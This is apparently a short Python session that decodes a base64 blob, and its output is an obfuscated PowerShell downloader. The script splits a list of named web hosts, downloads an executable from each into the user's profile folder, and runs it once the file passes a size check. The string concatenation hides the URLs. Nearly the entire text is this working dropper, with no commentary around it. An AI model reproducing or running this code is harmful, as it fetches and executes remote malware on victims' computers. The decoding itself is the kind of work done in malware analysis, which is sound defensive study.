 >>> base64.b64decode(code).decode('UTF16')
u"$untfOZ=('Ev9G'+'tS'+'Z');$zM4iirNB=new-object Net.WebClient;$ifdsZG=('ht'+'t'
+'p://'+'miami'+'floridain'+'v'+'estigato'+'r.com/31OYft'+'WmPs@http:'+'//nr'+'n
reklam.c'+'om/Jx'+'R'+'n'+'XI'+'5'+'@ht'+'tp://'+'stemcoderac'+'ad'+'e'+'my.'+'c
om/'+'qYPmDD'+'cr@h'+'tt'+'p://'+'n'+'e'+'x'+'us'+'infor.co'+'m'+'/p'+'F'+'p4vo9
bZg'+'@h'+'t'+'tp:/'+'/'+'wa'+'a'+'r'+'onli'+'neroulettespel'+'e'+'n'+'.'+'nl/'+
'y9Sb0'+'nnq'+'e').Split('@');$M6wL4J2=('Vl'+'W'+'uF1');$jB787K = ('67'+'2');$aA
otq8fk=('C'+'dYlHa'+'q');$I9GM7qVl=$env:userprofile+'\\'+$jB787K+('.e'+'xe');for
each($kBB3dl in $ifdsZG){try{$zM4iirNB.DownloadFile($kBB3dl, $I9GM7qVl);$r0d37BA
=('R'+'qHaRk');If ((Get-Item $I9GM7qVl).length -ge 40000) {Invoke-Item $I9GM7qVl
;$ufP2qSjN=('A0OUY'+'mQl');break;}}catch{}}$GssqTa=('amLw'+'r'+'ThL');"
>>>